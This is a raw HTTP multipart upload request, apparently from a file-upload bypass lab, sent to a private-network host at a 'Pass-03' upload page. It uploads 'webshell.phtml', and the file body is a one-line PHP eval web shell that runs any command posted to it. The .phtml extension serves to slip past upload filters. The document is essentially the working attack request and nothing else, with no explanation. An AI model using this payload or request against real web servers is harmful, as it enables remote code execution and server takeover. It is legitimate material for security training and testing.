 POST /fileupload/Pass-03/index.php HTTP/1.1
Host: 192.168.1.105
Content-Length: 337
Cache-Control: max-age=0
Origin: http://192.168.1.105
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVmAmW97ihpNR0IDM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.105/fileupload/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryVmAmW97ihpNR0IDM
Content-Disposition: form-data; name="upload_file"; filename="webshell.phtml"
Content-Type: application/octet-stream
<?php @eval($_POST["cmd"]);  ?>
------WebKitFormBoundaryVmAmW97ihpNR0IDM
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryVmAmW97ihpNR0IDM--